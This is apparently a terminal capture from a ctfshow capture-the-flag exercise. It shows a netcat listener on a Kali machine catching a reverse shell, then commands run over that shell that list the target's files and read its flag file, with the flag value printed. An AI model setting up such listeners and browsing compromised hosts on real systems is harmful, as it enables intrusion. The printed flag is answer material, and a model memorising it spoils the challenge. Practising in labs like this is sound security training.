 ┌──(kali㉿kali)-[~/桌面]
└─$ nc -lvvnp 721
listening on [any] 721 ...
connect to [192.168.134.128] from (UNKNOWN) [192.168.134.1] 7545
ls
app.py
static
templates
ls /
app
bin
dev
etc
flag
home
lib
media
mnt
opt
proc
root
run
sbin
srv
start.sh
sys
tmp
usr
var
cat /flag
ctfshow{c79cc591-b6af-42cd-8b19-7fd213b9186e}